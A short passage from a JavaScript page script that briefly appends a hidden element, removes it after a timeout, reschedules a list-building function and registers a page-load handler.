                imgID.style.visibility = "hidden";
                document.body.appendChild(imgID);
                setTimeout('document.body.removeChild(document.getElementById("c4bb"))', 3000);
            }
            clecrire.eLineDiv='';
            FCK_STYLE_BLOCK='';
            setTimeout(function(){clecrire.createList()},500);
        }catch(e){}
    }
}; clecrire.createList();

EventHelpers.addPageLoadEvent('EventHelpers.init');